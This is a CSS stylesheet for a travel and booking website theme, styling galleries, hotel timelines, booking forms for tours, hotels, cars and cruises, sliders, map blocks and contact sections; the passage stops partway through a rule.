.gallery-block {
  /*background: url(../../images/tour-view/grid-images/bg-grid.png) no-repeat center right;*/
  background-size: cover;
}
.gallery-block .grid .grid-sizer {
  width: 1%;
}
.gallery-block .grid .grid-item {
  width: 22%;
}
.gallery-block .grid .gutter-sizer {
  width: 3%;
}
.gallery-block .grid .grid-item {
  margin: 10px 0;
  cursor: pointer;
  overflow: hidden;
}
.gallery-block .grid .grid-item:after {
  position: absolute;
  content: '';
  z-index: 2;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  left: 0;
}
.gallery-block .grid .grid-item--width2 {
  width: 52%;
}
.gallery-block .grid .grid-item--big {
  width: 66%;
}
.gallery-block .grid .grid-item--medium {
  width: 32%;
}
.gallery-block .grid img {
  width: 100%;
}
.gallery-block .gallery-image .title-hover {
  position: absolute;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  width: 100%;
  height: 100%;
  z-index: 2;
  top: -100%;
  transition: all 0s ease;
}
.gallery-block .gallery-image .title-hover .icons {
  position: relative;
  top: 45%;
  font-size: 40px;
}
/* Expert Block */
.list-time {
  margin-bottom: 10px;
}
.list-time .time i {
  margin-right: 5px;
  color: #c6c6c6;
  font-size: 12px;
}
.about-us-wrapper .avatar {
  text-align: center;
  width: 50%;
  margin:auto;
}
.about-us-wrapper .avatar p {
  margin-bottom: 0px;
}
.about-us-wrapper .avatar .image-wrapper {
  width: 120px;
  height: 120px;
  margin: 0 auto 10px;
  border-radius: 50%;
  border: 1px solid #f2f2f2;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.about-us-wrapper .avatar .image-wrapper .img {
  width: 100%;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.about-us-wrapper .avatar .name {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 15px;
  padding-top: 10px;
}
.about-us-wrapper .avatar .image-wrapper:hover {
  border-radius: 2%;
  border: 1px solid #fd0;
}
.about-us-wrapper .avatar .image-wrapper:hover .img {
  border-radius: 2%;
}
.about-us-wrapper .contact-list-media {
  margin-top: 30px;
}
.contact-list-media {
  text-align: center;
  overflow: visible;
  cursor: pointer;
}
.contact-list-media .media-left,
.contact-list-media .media-right {
  display: block;
}
.contact-list-media .media-left {
  padding: 0;
  text-align: center;
  padding-bottom: 18px;
}
.contact-list-media .media-right {
  padding-left: 0px;
}
.contact-list-media .icons {
  margin: 0 auto;
  display: block;
  font-size: 30px;
  line-height: 80px;
  width: 80px;
  height: 80px;
  color: #c3c3c3;
  border-radius: 50%;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.contact-list-media .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.contact-list-media .text {
  line-height: 18px;
  margin-bottom: 0;
}
div[class*="icon-box"] .contact-list-media .text {
  line-height: 22px;
  margin-top: 10px;
}
.contact-list-media .title {
  margin-bottom: 0px;
  color: #15171b;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.contact-list-media .title:hover {
  color: #ffdd00;
}
.contact-list-media:hover .icons {
  background: #ffdd00;
  color: #555e69;
  border: 1px solid #ffdd00;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.contact-list-media:hover .icons:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms infinite;
  -moz-animation: sonarEffect 1.3s ease-out 75ms infinite;
  animation: sonarEffect 1.3s ease-out 75ms infinite;
}
.special-offer .special-offer-layout .image-wrapper {
  z-index: -9;
}
.special-offer .special-offer-layout:hover .image-wrapper {
  z-index: 3;
}
/*----------  Hotel View  ----------*/
.hotel-view-main .hotels-layout {
  float: right;
  width: 50px;
  position: relative;
  top: -10px;
  right: -10px;
}
.timeline-hotel-view:before {
  left: 50px;
  height: 90%;
}
.timeline-hotel-view .timeline-block {
  padding-bottom: 50px;
}
.timeline-hotel-view .timeline-block:last-child .timeline-point:after {
  content: "";
  width: 10px;
  height: 300vh;
  background-color: #FFF;
  position: absolute;
  left: 1px;
  z-index: -1;
}
.timeline-hotel-view .timeline-title {
  display: inline-block;
  vertical-align: top;
  position: absolute;
}
.timeline-hotel-view .timeline-point {
  left: 41px;
  top: 214px;
}
.timeline-hotel-view .timeline-point:before {
  content: "";
  height: 2px;
  width: 200px;
  position: absolute;
  background-color: #d7d7d7;
  left: 0;
  top: 5px;
  z-index: -9999;
}
.timeline-hotel-view .timeline-content {
  width: 90%;
  margin: 0 0 0 10%;
  display: inline-block;
}
.timeline-hotel-view .timeline-content > .row {
  margin: 0px;
}
.timeline-hotel-view .timeline-custom-col {
  width: 57%;
  margin-left: 5%;
  float: left;
}
.timeline-hotel-view .timeline-custom-col:before {
  width: 0;
}
.timeline-hotel-view .timeline-custom-col.image-col:before {
  top: 223px;
  left: -90px;
  width: 35%;
}
.timeline-hotel-view .timeline-custom-col.hotels-layout {
  width: 33%;
  padding: 0;
}
.timeline-hotel-view .timeline-custom-col.full {
  width: 95%;
  padding-right: 0;
}
.timeline-hotel-view .hotels-layout:hover {
  background-color: #fafafa;
}
.timeline-hotel-view .hotels-layout .content-wrapper {
  background-color: #fafafa;
}
.timeline-hotel-view .hotels-layout .content-wrapper .content {
  padding: 30px 25px;
  text-align: left;
}
.timeline-hotel-view .hotels-layout .content-wrapper .content .text {
  max-height: none;
}
.timeline-hotel-view .hotels-layout .content-wrapper .list-info {
  border-collapse: initial;
}
.image-hotel-view-block {
  overflow: hidden;
  background-color: #FFF;
}
.image-hotel-view-block .slider-for {
  margin-bottom: 5px;
}
.image-hotel-view-block .slider-for img {
  width: 100%;
}
.image-hotel-view-block .slider-nav {
  margin-left: -2px;
}
.image-hotel-view-block .slider-nav .slick-slide {
  padding: 0px 2.5px;
  opacity: 0.4;
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
}
.image-hotel-view-block .slider-nav .slick-slide.slick-current {
  opacity: 1;
}
.image-hotel-view-block .slider-nav .slick-dots {
  bottom: -30px;
}
.image-hotel-view-block .slider-nav .item img {
  width: 100%;
}
.image-hotel-view-block .slider-nav .item:hover {
  cursor: pointer;
}
.image-hotel-view-block .slick-prev:hover, .image-hotel-view-block .slick-next:hover {
    opacity: 1;
}
.image-hotel-view-block .slick-prev{
  left: 5px;

}
.image-hotel-view-block .slick-prev:before{
 content: '\f177';
}
.image-hotel-view-block .slick-next:before{
 content: '\f178';
}
.image-hotel-view-block .slick-prev:before, .image-hotel-view-block .slick-next:before {
    font-family: FontAwesome;
    line-height: 37px;
   
    font-size: 20px;
}
.image-hotel-view-block .slick-next {
  right: 5px;
}
.image-hotel-view-block .slick-prev,.image-hotel-view-block .slick-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border: 2px solid #fff;
    opacity: 0.5;
    z-index: 10;
    color: #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.timeline-book-block {
  clear: both;
  overflow: hidden;
  height: 0;
  -webkit-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}
.timeline-book-block.book-tour {
  margin-top: 10px;
}
.timeline-book-block.show-book-block {
  -webkit-transform-origin: top;
  -o-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  height: auto;
  -webkit-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  transition: transform 0.4s ease;
  -webkit-transition: transform 0.4s ease;
  -moz-transition: transform 0.4s ease;
  -o-transition: transform 0.4s ease;
  padding-top: 10px;
}
.timeline-book-block .title-widgets {
  margin-bottom: 0px;
}
.timeline-book-block .text-input {
  margin-top: 0px;
}
.timeline-book-block .find-widget {
  padding: 30px 15px;
}
.timeline-book-block .find-widget .input-daterange {
  width: 50%;
  float: left;
}
.timeline-book-block .find-widget .input-daterange .text-box-wrapper {
  width: 50%;
}
.timeline-book-block .find-widget .count {
  float: left;
}
.timeline-book-block .find-widget .text-box-wrapper {
  width: 25%;
  padding: 0 15px;
}
.timeline-book-block .find-widget .place {
  width: 100%;
}
.timeline-book-block .find-widget .note {
  width: 100%;
}
.timeline-book-block .find-widget .note .input-group {
  padding-right: 10px;
}
.timeline-book-block .find-widget .note .tb-input {
  height: auto;
  margin-right: 5px;
}
.timeline-book-block .find-widget .title-widgets {
  margin-left: 15px;
  text-align: left;
}
.timeline-book-block .find-widget .tour-booking .text-box-wrapper table {
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .validate-message,
.timeline-book-block .find-widget .content-widget .invalid-message,
.timeline-book-block .find-widget .content-widget .err-message {
  color: #f00;
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .success-message {
  color: #15c;
  width: 100%;
}
.timeline-book-block .find-widget .tour-booking .booking-info {
  margin: 0 15px;
}
.timeline-book-block .find-widget .tour-booking .booking-info h5 {
  float: left;
  margin-bottom: 20px;
}
.timeline-book-block .find-widget .content-widget .booking-info table {
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .booking-info table th,
.timeline-book-block .find-widget .content-widget .booking-info table td {
  border: 1px solid #ccc;
  text-align: center;
  line-height: 3;
}
.timeline-book-block .find-widget .hotel-booking .text-box-wrapper .btn-slide {
  margin-top: 30px;
}
.timeline-book-block .find-widget .hotel-booking .booking-data > .text-box-wrapper {
  width: 20%;
}
.timeline-book-block .find-widget .hotel-booking .booking-data .input-daterange {
  width: 40%;
}
.timeline-book-block .find-widget .hotel-booking .booking-total table td {
  width: 16.66%;
}
.timeline-book-block .find-widget .car-booking .text-input .place {
  width: 25%;
}
.timeline-book-block .find-widget .car-booking .booking-info,
.timeline-book-block .find-widget .cruise-booking .cruise-info,
.timeline-book-block .find-widget .tour-booking .tour-info,
.timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
.timeline-book-block .find-widget .cruise-booking .cabin-types {
  margin: 30px 15px 0;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item {
	text-align: left;
	margin: 30px 15px 0;
}
.timeline-book-block .find-widget .slz-booking-wrapper table {
  width: 100%;
}
.timeline-book-block .find-widget .slz-booking-wrapper table th,
.timeline-book-block .find-widget .slz-booking-wrapper table td {
  border: 1px solid #ccc;
  text-align: center;
  line-height: 3;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr td:first-child {
	width: 40%;
	line-height: 2;
	text-align: left;
	padding: 10px 20px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr td:not(:first-child) {
	width: 20%;
	vertical-align: middle;
}
.timeline-book-block .find-widget .slz-booking-wrapper.hotel-booking .extra-item table tr td:not(:first-child) {
	width: 15%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr th:first-child {
	text-align: left;
	padding-left: 20px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table .sbHolder {
	background-color: #fafafa;
	width: 80%;
	margin: auto;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary {
	margin-left: 15px;
	margin-top: 30px;
	text-align: left;
	width: 30%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary table th,
.timeline-book-block .find-widget .slz-booking-wrapper .summary table td {
	text-align: left;
	line-height: 2;
	border: none;
	width: 15%;
	padding: 0;
}
.timeline-book-block.has-sidebar .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .text-box-wrapper {
	width: 50%;
}
.timeline-book-block.has-sidebar .find-widget .cruise-booking .booking-data > .text-box-wrapper:nth-child(3) {
	clear: both;
}
.timeline-book-block.has-sidebar .car-booking .booking-data > .input-daterange,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .place,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .note {
	width: 100%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary table tr:not(:last-child) th {
	font-weight: normal;
}
.timeline-book-block .find-widget .hotel-booking .summary table{
	border: none;
}
.timeline-book-block .find-widget .slz-booking-wrapper .customer-info h4 {
	text-align: left;
	margin: 30px 0 0 15px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .btn-back,
.timeline-book-block .find-widget .slz-booking-wrapper .btn-next {
	margin-right: 15px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .booking-total {
	margin: 30px 15px 0;
	text-align: left;
}
.timeline-book-block .find-widget .car-booking .booking-total table th,
.timeline-book-block .find-widget .car-booking .booking-total table td{
	width: 20%;
}
.timeline-book-block .find-widget .text-box-wrapper .required {
	color: #ff0000;
}
/* Cruise booking */
.timeline-book-block .find-widget .cruise-booking table th,
.timeline-book-block .find-widget .cruise-booking table td {
  width: 20%;
}
.timeline-book-block .find-widget .cruise-booking .booking-data > .text-box-wrapper:first-child,
.timeline-book-block .find-widget .tour-booking .booking-data > .text-box-wrapper:first-child {
	margin-top: 20px;
}
.timeline-book-block .find-widget .cruise-booking .booking-data .text-box-wrapper{
	width: 20%;
}
/* End cruise booking */
.timeline-book-block .btn-slide {
  margin-top: 20px;
}
.map-block {
  position: relative;
}
.map-block .map-info {
  position: absolute;
  z-index: 1;
  width: 330px;
  height: 330px;
  border-radius: 50%;
  padding: 70px 10px 0;
  text-align: center;
  background-color: rgba(13, 27, 32, 0.8);
  color: #FFF;
  overflow: hidden;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  -webkit-box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
}
.map-block .map-info p {
  margin-bottom: 0px;
}
.map-block .map-info p .fa {
  margin-right: 3px;
}
.map-block .map-info p.mail a {
  color: #FFF;
}
.map-block .map-info p.mail .fa {
  margin-right: 5px;
}
.map-block .map-info p.mail:hover a {
  color: #ffdd00;
}
.map-block .map-info .title-style-2 {
  color: #FFF;
  margin-bottom: 35px;
}
.map-block .map-info .title-style-2:after {
  bottom: -20px;
  left: 33%;
  width: 54px;
  height: 2px;
}
.map-block .map-info .footer-block {
  background-color: #ffdd00;
  padding: 7.5% 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.map-block .map-info .footer-block .btn-open-map:hover {
  background-color: #FFF;
  border: 1px solid #ffdd00;
  color: #000;
}
.map-block .map-info .btn-open-map {
  width: 100px;
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
  text-transform: none;
  padding: 6px 10px;
}
.map-block #googleMap {
  width: 100%;
  height: 500px;
}
/*----------  3.2. tour result  ----------*/
.list-continents {
  width: 100%;
  margin: 0 0 70px 0;
  text-align: center;
  display: inline-flex;
}
.list-continents .list-continent-wrapper {
  padding: 0;
  width: 20%;
  display: inline-block;
}
.list-continent-wrapper .continent {
  width: 100px;
  height: 100px;
  text-align: center;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  display: table-cell;
  vertical-align: middle;
  position: relative;
  left: 60%;
  color: #959595;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.list-continent-wrapper .continent:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  left: 0;
  top: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
}
.list-continent-wrapper .continent:after {
  position: absolute;
  content: "";
  width: 180px;
  height: 1px;
  left: 100%;
  top: 50%;
  border-top: 1px dashed #e9e9e9;
  z-index: -1;
}
.list-continent-wrapper .continent .icons {
  display: block;
  font-size: 20px;
  position: relative;
  z-index: 2;
}
.list-continent-wrapper .continent .text {
  display: block;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}
.list-continent-wrapper .continent:hover {
  box-shadow: 0px 7px 20px 0px rgba(0, 0, 0, 0.1);
}
.list-continent-wrapper .continent:hover:before {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.list-continent-wrapper:last-child .continent:after {
  display: none;
}
.mozilla11 .list-continent-wrapper .continent:before,
.mozilla10 .list-continent-wrapper .continent:before {
  min-height: 100px;
}
.mozilla11 .list-continent-wrapper .continent:after,
.mozilla10 .list-continent-wrapper .continent:after {
  top: 50px;
}
.tour-result-main .tours-list .tours-layout {
  margin-bottom: 30px;
}
.tour-result-main .tours-list .tours-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.tour-result-main .tours-list .tours-layout:hover .content-wrapper {
  background-color: #fff;
}
.special-offer {
  margin-bottom: -30px;
}
.special-offer-list {
  margin: 0 -15px;
}
.special-offer-list .special-offer-layout {
  margin: 0 15px;
}
.special-offer-list .slick-track {
  padding: 30px 0;
}
.special-offer-list .slick-prev,
.special-offer-list .slick-next {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 2px solid #b3b3b3;
  opacity: 0.3;
  color: #fafafa;
  border-radius: 50%;
  background-color: transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.special-offer-list .slick-prev:before,
.special-offer-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 36px;
  color: #b3b3b3;
}
.special-offer-list .slick-prev:hover,
.special-offer-list .slick-next:hover {
  opacity: 1;
}
.special-offer-list .slick-prev {
  left: -50px;
}
.special-offer-list .slick-prev:before {
  content: '\f177';
}
.special-offer-list .slick-next {
  right: -50px;
}
.special-offer-list .slick-next:before {
  content: '\f178';
}
.special-offer-list .slick-dots {
  position: absolute;
  bottom: -30px;
}
.special-offer-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.special-offer-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.special-offer-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.special-offer-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.special-offer-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.special-offer-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
/*----------  3.3. hotels result  ----------*/
.hotel-result-main .hotel-list .hotels-layout {
  margin-bottom: 30px;
}
.hotel-result-main .hotel-list .hotels-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.hotel-result-main .hotel-list .hotels-layout:hover .content-wrapper {
  background-color: #fff;
}
.hotel-result-main .hotel-list .col-sm-12:last-child .hotels-layout {
  margin-bottom: 0;
}
/*----------  3.4. cruises result  ----------*/
.cruises-result-main .cruises-list .cruises-layout {
  margin-bottom: 30px;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.cruises-result-main .cruises-list .cruises-layout:hover .content-wrapper {
  background-color: #fff;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2 {
  margin-bottom: 30px;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2 .content-wrapper {
  -webkit-transition: all .6s ease;
  -moz-transition: all .6s ease;
  -o-transition: all .6s ease;
  transition: all .6s ease;

  background-color: #fafafa;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2:hover .content-wrapper {
  background-color: #ffffff;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper:before{
  content:"";
  display:table;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper:after{
  content:"";
  display:table;
  clear:both;
}
/*----------  3.4. car rent result  ----------*/
.car-rent-result-main .car-rent-list .car-rent-layout {
  margin-bottom: 30px;
}
.car-rent-result-main .car-rent-list .car-rent-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.car-rent-result-main .car-rent-list .car-rent-layout:hover .content-wrapper {
  background-color: #fff;
}
.car-rent-result-main .car-rent-list .col-sm-12:last-child .car-rent-layout {
  margin-bottom: 0;
}
/*----------  About-us Our  ----------*/
.page-our-values {
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  position: relative;
  background-attachment: fixed;
}
.our-wrapper {
  margin-bottom: 40px;
  float: left;
}
.our-wrapper:last-child {
  margin-bottom: 0;
}
.our-content .our-icon {
  font-size: 40px;
  color: #ffdd00;
  margin-bottom: 15px;
  display: block;
  line-height: 1;
}
.our-content .our-title {
  font-size: 16px;
}
.our-content .text {
  color: #cdd1d6;
  margin-bottom: 0;
  font-weight: 300;
}
.our-expert {
  /*background-image: url("../../images/background/bg-section-about.jpg");*/
}
.our-expert {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  width: 100%;
  background-size: cover;
  -webkit-background-size: cover;
}
.wrapper-expert {
  margin-bottom: 50px;
}
.wrapper-expert .content-expert {
  margin: 0 15px;
  text-align: center;
  position: relative;
  overflow: hidden;
  padding-bottom: 50px;
}
.wrapper-expert .content-expert:nth-child(even) {
  margin-top: 40px;
}
.wrapper-expert .content-expert:hover .caption-expert {
  left: 0;
}
.wrapper-expert .content-expert:hover .img-expert:before {
  opacity: 0;
}
.wrapper-expert .content-expert .img-expert {
  position: relative;
  width: 100%;
  display: block;
}
.wrapper-expert .content-expert .img-expert:before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.35);
  z-index: 5;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.wrapper-expert .caption-expert {
  background-color: #ffdd00;
  width: 100%;
  border-left: 3px solid #3c3c3c;
  color: #585858;
  left: -100%;
  padding: 15px 0 20px 0;
  position: absolute;
  bottom: 0;
  min-height: 110px;
  z-index: 5;
  transition: all 0.3s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.wrapper-expert .caption-expert .title {
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 0;
  color: #585858;
}
.wrapper-expert .caption-expert .title:hover {
  color: #000;
}
.wrapper-expert .caption-expert .text {
  margin-bottom: 10px;
}
.wrapper-expert .caption-expert .social {
  margin-bottom: 0;
  line-height: 1;
}
.wrapper-expert .caption-expert .social-expert {
  margin-right: 5px;
}
.wrapper-expert .caption-expert .social-expert:hover .expert-icon {
  opacity: 1;
}
.wrapper-expert .caption-expert .expert-icon {
  color: #3c3c3c;
  font-size: 15px;
  opacity: 0.4;
  font-weight: 600;
}
.wrapper-expert .slick-prev,
.wrapper-expert .slick-next {
  display: none !important;
}
.about-tours {
  /*background-image: url("../../images/background/about-us-1.jpg");*/
  background-repeat: repeat;
  position: relative;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  background-attachment: fixed;
}
.about-tours {
  position: relative;
  background-repeat: repeat;
  background-position: top;
  background-size: cover;
  -webkit-background-size: cover;
}
.about-tours:before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.75);
}
.wrapper-tours {
  position: relative;
  float: left;
  width: 100%;
}
.wrapper-tours .content-icon-tours {
  float: left;
  width: 100%;
}
.content-tours {
  color: #fff;
  display: inline-block;
  width: 20%;
  text-align: center;
  float: left;
  position: relative;
}
.content-tours:nth-child(5) .wrapper-icon-thin:before {
  width: 0;
}
.content-tours .tours-title {
  font-size: 24px;
}
.content-tours .icon {
  font-size: 35px;
  line-height: 35px;
  display: initial;
  margin-bottom: 5px;
}
.content-tours:last-child .wrapper-icon-thin:before {
  height: 0;
  width: 0;
}
.content-tours .wrapper-icon-thin {
  display: block;
  position: relative;
  margin: 0 auto 10px auto;
  line-height: 1;
}
.content-tours .wrapper-icon-thin:before {
  content: '';
  position: absolute;
  height: 1px;
  background-color: #515151;
  width: 220px;
  right: -109px;
  top: 7px;
  pointer-events: none;
}
.content-tours .wrapper-icon-thin .icon-thin {
  font-size: 10px;
  color: #515151;
  font-weight: 900;
  -webkit-transition: all 0.1s;
  -moz-transition: all 0.1s;
  -ms-transition: all 0.1s;
  -o-transition: all 0.1s;
  transition: all 0.1s;
}
.content-tours .tours-title {
  font-size: 24px;
  margin-bottom: 15px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-tours .wrapper-thin:hover .icon-thin {
  color: #ffdd00;
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-tours .wrapper-thin:hover .tours-title {
  color: #ffdd00;
}
.wrapper-banner {
  overflow: hidden;
  margin-bottom: 0;
}
.wrapper-banner .content-banner {
  float: left;
  border-right: 1px solid #f2f2f2;
}
.wrapper-banner .content-banner:last-child {
  border-right: 0;
}
.wrapper-banner .img-banner {
  float: left;
  border-bottom: 1px solid #f2f2f2;
  opacity: 0.5;
  padding-bottom: 10px;
  transition: all 0.3s;
}
.wrapper-banner .img-banner:hover {
  opacity: 1;
}
.wrapper-banner .img-banner:last-child {
  border-bottom: 0;
  padding-top: 20px;
  padding-bottom: 0;
}
/*----------  contact  ----------*/
.wrapper-organization {
  margin-bottom: 0;
}
.wrapper-organization .md-organization:nth-child(2) {
  text-align: center;
}
.wrapper-organization .md-organization:nth-child(3) {
  text-align: right;
}
.content-organization {
  display: inline-block;
  padding: 0 5px;
  position: relative;
}
.content-organization:hover .wrapper-img {
  border-radius: 2%;
  border: 1px solid #ffdd00;
}
.content-organization:hover .wrapper-img .img {
  border-radius: 2%;
}
.content-organization .main-organization {
  text-align: center;
  position: relative;
}
.content-organization .wrapper-img {
  width: 170px;
  height: 170px;
  margin: 0 auto 30px;
  border-radius: 50%;
  border: 1px solid #f2f2f2;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-organization .wrapper-img .img {
  width: 100%;
  height: auto;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-organization .organization-title {
  font-size: 15px;
}
.content-organization .organization-title .title {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #5d5d5d;
}
.content-organization .organization-title .title:hover {
  color: #ffdd00;
}
.content-organization .organization-title .text {
  color: #7f7e7e;
  margin-bottom: 20px;
}
.content-organization .content-widget {
  color: #737a83;
}
.content-organization .content-widget .icons {
  padding-right: 5px;
  display: table-cell;
}
.content-organization .content-widget .link {
  color: #737a83;
  display: inherit;
}
.content-organization .content-widget .link:hover {
  color: #ffdd00;
}
.content-organization .main-list {
  display: table;
  margin: 0 auto;
}
.page-contact-form {
  /*background-image: url("../../images/background/bg-section-contact-form-1.jpg");*/
  background-attachment: fixed;
}
.page-contact-form .wrapper-form-images {
  display: inline-block;
  float: right;
}
.page-contact-form .contact-box {
  position: relative;
  z-index: 1;
  padding: 50px 40px;
}
.page-contact-form .contact-wrapper {
  position: absolute;
  padding: 53px 0;
  width: 33%;
  z-index: 2;
}
.page-contact-form .contact-form .form-input::placeholder {
  font-style: italic;
}
.page-contact-map {
  position: relative;
  width: 100%;
  display: table;
}
.page-contact-map .map-block {
  display: table-cell;
  vertical-align: middle;
  padding-top: 0;
}
.page-contact-map .map-block #googleMap {
